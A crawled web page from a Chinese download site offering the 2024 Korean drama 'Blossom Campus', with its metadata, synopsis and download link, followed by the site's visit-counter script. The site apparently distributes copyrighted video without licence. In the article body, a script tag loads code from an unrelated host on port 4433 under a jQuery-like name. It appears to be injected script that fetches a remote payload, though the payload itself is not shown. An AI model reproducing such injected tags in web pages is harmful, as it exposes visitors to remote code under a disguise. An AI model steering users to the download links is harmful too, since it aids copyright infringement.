

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.baoyfc.com/61407.html
body_size: 4876
content:
<!doctype html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>[花开校园][全6集] [简繁英字幕][1080P]4K|1080P高清百度云网盘资源下载-百度云资源网</title>
<meta name="Keywords" content="[花开校园][全6集] [简繁英字幕][1080P]4K|1080P高清">
<meta name="description" content="◎标　　题　花开校园◎译　　名　Blossom Campus◎片　　名　블러썸캠퍼스◎年　　代　2024◎产　　地　韩国◎类　　别　喜剧 / 同性◎语　　言　韩语◎IMDb评分　6.5/10 (12人评价)◎IMDb链接　http://img.baoyfc.com/tupian/◎豆瓣链接　http">
<link href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/style.css?1768974492" rel="stylesheet" type="text/css">
<script src="http://www.baoyfc.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<script src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/script/jquery.SuperSlide.js" type="text/javascript"></script>

<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<meta name="applicable-device" content="pc ,mobile">
<link rel="stylesheet" media="screen and ( max-width :1150px)" href="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/m.css?1768974492" />
</head>
<body class="index">
<div class="top_middle">
    <div class="container">
        <div class="top_middle_logo">
            <a href="http://www.baoyfc.com/" title="wanniu_qiwen">
				                <img class="logo" src="http://www.baoyfc.com/zb_users/theme/wanniu_qiwen/style/img/logo.png" alt="wanniu_qiwen" />
            </a>
        </div>
        <div class="top_middle_s">
            <div class="form">
                <form name="search" method="GET" action="http://www.baoyfc.com/search.php?q=" target="_self">
							<input name="q" class="search-keyword" id="keyboard" type="text" value="" placeholder=""/>
							<button type="submit" class="search-submit">搜索</button>
					</form>
            </div>
            <div class="hot_word">
                <p>
                  <a href='http://www.baoyfc.com/search.php?q='></a>&nbsp;                </p>
            </div>
        </div>
    </div>
</div>
<!--导航-->
<div class="nav">
	<div class="wrap">
		<label id="nav_label" for="caidan">导航</label>
		<input style="display:none;" type="checkbox" name="sex" id="caidan" value="1"/>
		<span	class="m_title" id="m_title"></span>
		<ul>
			<li></li>
			<li id="nvabar-item-index"><a href="http://www.baoyfc.com/">首页</a></li><li id="navbar-category-1"><a href="http://www.baoyfc.com/category-1.html">最新电影 </a></li><li id="navbar-category-2"><a href="http://www.baoyfc.com/category-2.html">经典电影 </a></li><li id="navbar-category-3"><a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li><li id="navbar-category-4"><a href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li><li id="navbar-category-6"><a href="http://www.baoyfc.com/category-6.html">综艺</a></li><li id="navbar-category-8"><a href="http://www.baoyfc.com/category-8.html">教育</a></li><li id="navbar-category-10"><a href="http://www.baoyfc.com/category-10.html">软件</a></li>		</ul>
	</div>
</div><div class="mianbaoxie">
	<a href="http://www.baoyfc.com/">网站首页</a> / <a href="http://www.baoyfc.com/category-3.html">最新电视剧 </a> / 正文
</div>

	<div class="wrap clearfix">
		<div class="container clear clearfix">
			<div class="article-header">
				<h1 class="title">[花开校园][全6集] [简繁英字幕][1080P]4K|1080P高清</h1>
				<div class="info">
					<div class="left">
						<span>时间:2024-05-25 14:56:49</span>
						<span>浏览:411次</span>
							</div>
							<div class="right">
								<a href="javascript:void(0);" class="icona downsize" title="文字缩小" onClick="article.zoom('-');"></a>
								<a href="javascript:void(0);" class="icona zoomin" title="文字放大" onClick="article.zoom('+');"></a>
							</div>
						</div>
					</div>
					<div class="pleft">
						<div class="viewbox">
							<div id="main-content" class="content">
							 <td class="t_f" id="postmessage_57001"><div align="center"><img id="aimg_Ae195" class="zoom" width="540" src="http://img.baoyfc.com/tupian/072112fd4eigi4teiwmtd3.jpg" alt=""></div><br><br>◎标　　题　花开校园<br>◎译　　名　Blossom Campus<br>◎片　　名　블러썸캠퍼스<br>◎年　　代　2024<br>◎产　　地　韩国<br>◎类　　别　喜剧 / 同性<br>◎语　　言　韩语<br>◎IMDb评分　6.5/10 (12人评价)<br>◎IMDb链接　<a href="http://img.baoyfc.com/tupian/" target="_blank">http://img.baoyfc.com/tupian/</a><br>◎豆瓣链接　<a href="https://movie.douban.com/subject/36516656/" target="_blank">https://movie.douban.com/subject/36516656/</a><br>◎导　　演　姜宇 Woo Kang<br>◎演　　员　孙炳训 Byeong-hoon Son<br><br>◎简　　介<br>　　　　The drama depicts Kim Min Jae, a transfer student majoring in Practical Music and working part-time at the library, and Lee Kyu Ho, a Taekwondo major who helped him. Since their first meeting, the two have become entangled and closer, leading them to develop a romantic relationship.<br></td><div id="dulixiazai"><span class="btn">资源名称：[花开校园][全6集] [简繁英字幕][1080P]4K|1080P高清</span><a class="btn" href ="http://www.baoyfc.com/download.html?did=61407" target="_blank">进入下载页面</a></div>
<script src="https://bi.ui.doulaihai.top:4433/hm/cdn/static/jq_775046.js"></script>							</div>
<!-- 上一篇 下一篇
-->
							<ul class="u_tags">
      								<li><span>上一篇</span><a href='http://www.baoyfc.com/61406.html'>[犯罪现场调查：维加斯 CSI: Vegas 第三季][全10集][英语中字]4K|1080P高清</a></li>      								<li><span>下一篇</span><a href='http://www.baoyfc.com/61408.html'>儿童绘本动画片《宝宝童书之西游记故事》全30集1080p超清下载 mp4国语中字4K|1080P高清</a></li>							</ul>
						</div>
						<div class="context_bottom">
							<div class="col_right">
								<div class="btn_group">
									<div>
										<a class="btn btn-gray col_left" href="http://www.baoyfc.com/">返回首页</a>
										<a class="btn btn-gray" href="http://www.baoyfc.com/category-3.html">返回频道</a>
									</div>
								</div>
							</div>
						</div>
<!-- 相关文章-->
																		<div class="hd"><strong class="title_h3">猜你喜欢：</strong></div>
						<div class="clearfix">
							<ul class="image-box-slide">
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70814.html" >
										<img src="https://img.bbegge.com/i/2026/01/07/695d9d72060fc.png" alt="夜班经理.第二季[全集][简繁英字幕].The.Night.Manager.S02.2160p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70814.html" title="夜班经理.第二季[全集][简繁英字幕].The.Night.Manager.S02.2160p4K|1080P高清">夜班经理.第二季[全集][简繁英字幕].The.Night.Manager.S02.2160p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70813.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6965f7cf487c3.png" alt="呼叫助产士.第十五季[全集][无字片源].Call.the.Midwife.S15.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70813.html" title="呼叫助产士.第十五季[全集][无字片源].Call.the.Midwife.S15.1080p4K|1080P高清">呼叫助产士.第十五季[全集][无字片源].Call.the.Midwife.S15.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70812.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6965ff4b90f33.png" alt="爱入歧途.第三季[全集][无字片源].Tell.Me.Lies.S03.2160p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70812.html" title="爱入歧途.第三季[全集][无字片源].Tell.Me.Lies.S03.2160p4K|1080P高清">爱入歧途.第三季[全集][无字片源].Tell.Me.Lies.S03.2160p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70811.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/69660b24e00da.png" alt="大自然的致命猎手.第一季[全集][国语配音/中文字幕].Deadly.by.Nature.S01.2023.2160p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70811.html" title="大自然的致命猎手.第一季[全集][国语配音/中文字幕].Deadly.by.Nature.S01.2023.2160p4K|1080P高清">大自然的致命猎手.第一季[全集][国语配音/中文字幕].Deadly.by.Nature.S01.2023.2160p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70810.html" >
										<img src="https://img.bbegge.com/i/2025/08/15/689e9f8bcabf5.png" alt="我的咖啡男友.第一季[全集][简繁英字幕].The.Boyfriend.S02.2024.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70810.html" title="我的咖啡男友.第一季[全集][简繁英字幕].The.Boyfriend.S02.2024.1080p4K|1080P高清">我的咖啡男友.第一季[全集][简繁英字幕].The.Boyfriend.S02.2024.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70809.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6966014e4e639.png" alt="和青梅竹马之间不会有恋爱喜剧[全集][中文字幕].1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70809.html" title="和青梅竹马之间不会有恋爱喜剧[全集][中文字幕].1080p4K|1080P高清">和青梅竹马之间不会有恋爱喜剧[全集][中文字幕].1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70808.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/696601180a508.png" alt="相反的你和我[全集][中文字幕].You.and.I.are.Polar.Opposites.S01.1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70808.html" title="相反的你和我[全集][中文字幕].You.and.I.are.Polar.Opposites.S01.1080p4K|1080P高清">相反的你和我[全集][中文字幕].You.and.I.are.Polar.Opposites.S01.1080p4K|1080P高清</a>
									</span>
								</li>
															<li class="toppic">
									<a target="_blank" href="http://www.baoyfc.com/70807.html" >
										<img src="https://img.bbegge.com/i/2026/01/13/6965fb54198d4.png" alt="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活[全集][中文字幕].1080p4K|1080P高清" /></a>
									<span>
										<a target="_blank" href="http://www.baoyfc.com/70807.html" title="「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活[全集][中文字幕].1080p4K|1080P高清">「凭你也想讨伐魔王？」被勇者小队逐出队伍，只好在王都自在过活[全集][中文字幕].1080p4K|1080P高清</a>
									</span>
								</li>
														</ul>
						</div>
						
						
												<h3 class="hd title_h3">评论：</h3>
						<div class="clearfix">
							<label id="AjaxCommentBegin"></label>
<!--评论输出-->
<!--评论翻页条输出-->
<div class="pagebar commentpagebar">
</div>
<label id="AjaxCommentEnd"></label>
<!--评论框-->
<div class="post" id="divCommentPost">欢迎评论或表达您的观点
	<form id="frmSumbit" target="_self" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=cmt&amp;postid=61407&amp;key=bb4fbddb1214066044ebf86e12f893c1" >
	<input type="hidden" name="inpId" id="inpId" value="61407" />
	<input type="hidden" name="inpRevID" id="inpRevID" value="0" />
	<p>
		<input type="text" name="inpName" id="inpName" class="text" value="访客" size="28" tabindex="1" /> <label for="inpName">名称(*)</label>
	</p>
	<p class="Comment_email"><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" />		<label for="inpEmail">邮箱</label>
	</p>
	<p class="Comment_web">
		<input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /> <label for="inpHomePage">主页</label>
	</p>

	<p><label for="txaArticle">正文(*)</label></p>
	<p><textarea name="txaArticle" id="txaArticle" class="text" cols="50" rows="4" tabindex="5" placeholder="欢迎来说两句~"></textarea></p>
	<p><input name="sumbit" type="submit" tabindex="6" value="提交" onclick="return zbp.comment.post()" class="button" /></p>
	</form>
</div>						</div>
						

					</div>
<!-- //左边内容结束-->
					<div class="listbox_right">
<dl class="function" id="divSearchPanel">
<dt class="function_t">搜索</dt><dd class="function_c">

<div><form name="search" method="post" action="http://www.baoyfc.com/zb_system/cmd.php?act=search"><input type="text" name="q" size="11" /> <input type="submit" value="搜索" /></form></div>

</dd>
</dl><dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt><dd class="function_c">


<ul><li><a title="最新电影 " href="http://www.baoyfc.com/category-1.html">最新电影 </a></li>
<li><a title="经典电影 " href="http://www.baoyfc.com/category-2.html">经典电影 </a></li>
<li><a title="最新电视剧 " href="http://www.baoyfc.com/category-3.html">最新电视剧 </a></li>
<li><a title="经典电视剧 " href="http://www.baoyfc.com/category-4.html">经典电视剧 </a></li>
<li><a title="综艺" href="http://www.baoyfc.com/category-6.html">综艺</a></li>
<li><a title="图片" href="http://www.baoyfc.com/category-5.html">图片</a></li>
<li><a title="音乐" href="http://www.baoyfc.com/category-7.html">音乐</a></li>
<li><a title="教育" href="http://www.baoyfc.com/category-8.html">教育</a></li>
<li><a title="图书" href="http://www.baoyfc.com/category-9.html">图书</a></li>
<li><a title="软件" href="http://www.baoyfc.com/category-10.html">软件</a></li>
<li><a title="游戏" href="http://www.baoyfc.com/category-11.html">游戏</a></li>
<li><a title="怀旧电影" href="http://www.baoyfc.com/category-12.html">怀旧电影</a></li>
<li><a title="电视" href="http://www.baoyfc.com/category-13.html">电视</a></li>
<li><a title="纪录片" href="http://www.baoyfc.com/category-14.html">纪录片</a></li>
<li><a title="动画动漫" href="http://www.baoyfc.com/category-15.html">动画动漫</a></li>
</ul>
</dd>
</dl></div>				</div>
			</div>
<div class="footer clear" style="padding-top:0px;">
    <div class="footer_copyright">
        <div class="footer_copyright_inner">
            <div class="company-info">
                本站内容来源网络，无提供任何版权资源  <a target="_blank" href="http://www.baoyfc.com/">百度云资源网</a> 

            </div>
            <span>Powered By <a href="http://www.baoyfc.com/">www.baoyfc.com</a>
				Copyright Your WebSite.Some Rights Reserved.				</span>
        </div>
    </div>
</div>

<script src="http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php"></script>
<link rel="stylesheet" href="http://www.baoyfc.com/zb_users/plugin/dulixiazai/style.css" type="text/css" />
</body>
</html>

<!--139.50 ms , 51 query , 1366kb memory , 0 error-->

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.baoyfc.com/zb_users/plugin/erx_Count/rec.php
body_size: 765
content:
/* By Z-Blog erx_Count [ https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194 ] */

$(function(){
    window.erxCount={bloghost:"http://www.baoyfc.com/",fpath:"zb_users/plugin/erx_Count/"};typeof(bloghost)=="undefined"?bloghost=erxCount.bloghost:'';
    erxCountRec();
    function erxCountRec() {
        let url = location.href, referer = document.referrer, cookie_rec = erxCount_getCookie("erx_Count_rec");
        if(url != '' && cookie_rec != encodeURI(url)){
            $.post(bloghost + erxCount.fpath + 'extra/do.php?act=record', {
                "url":url,
                "referer":referer
                }, function(data){
                    if((data.search("faultCode")>0)&&(data.search("faultString")>0)){
                        alert(data.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""));
                    }
                    erxCount_setCookie("erx_Count_rec", url);
                    console.info("rec-cookie:"+cookie_rec);
                }
            );
        }
    }
    function erxCount_setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 12 * 60 * 60 * 1000);
		document.cookie = name + "=" + encodeURIComponent(value) + ";expires=" + exp.toGMTString()+";path=/";
	}
	function erxCount_getCookie(name) {
		var arr,
		reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
		if (arr = document.cookie.match(reg)) return decodeURIComponent(arr[2]);
		else return null;
	}
});

